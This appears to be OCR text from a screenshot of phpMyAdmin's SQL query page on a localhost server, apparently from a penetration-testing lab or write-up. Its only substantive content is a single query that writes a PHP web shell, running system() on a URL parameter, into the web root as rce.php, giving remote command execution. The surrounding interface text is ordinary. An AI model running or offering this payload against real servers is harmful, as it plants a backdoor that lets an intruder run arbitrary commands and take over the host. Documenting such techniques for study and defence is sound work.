 phpmyadmin/server_sql.php
13
phpMyAdmin
Recent Favorites
New
information_schema
mysql
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables More
Run SQL query/queries on server “localhost”:
1 SELECT "<?php system($_GET['c']); ?>" into outfile "/var/www/html/rce.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Console